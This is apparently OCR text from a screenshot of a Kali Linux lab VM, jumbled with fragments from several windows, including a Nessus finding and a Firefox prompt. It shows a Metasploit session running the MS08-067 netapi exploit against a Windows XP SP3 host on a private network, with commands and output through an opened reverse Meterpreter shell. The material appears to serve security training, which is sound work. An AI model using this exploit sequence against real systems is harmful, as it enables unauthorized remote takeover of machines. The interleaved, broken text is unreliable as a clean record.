 Kali3 (Snapshot 3) [Running] - Oracle VM VirtualBox
ray
Applications Places Wed Jun 15, 11:02 AM root
root@kali: ~
Microsoft Courseware » Other bookmarks
ON
File Edit View Search Terminal Help
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set rhost 10.0.0.103
rhost => 10.0.0.103
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 10.0.0.100:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (770048 bytes) to 10.0.0.103
[*] Meterpreter session 1 opened (10.0.0.100:4444 -> 10.0.0.103:1053) at 2016-06
-15 11:02:18 -0500
meterpreter >
ort
http://technet.microsoft.com/en-us/security/bulletin/ms08-067
Output
Risk Factor: Critical
CVSS Base Score: 10.0
CVSS Vector: CVSS2#AV:N/AC:L/Au:N/C:C
/I:C/A:C
CVSS Temporal Vector:
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the
way, welcome back!
Refresh Firefox...
[root@kali: ~]
Nessus Home / Scans ...
root@kali: ~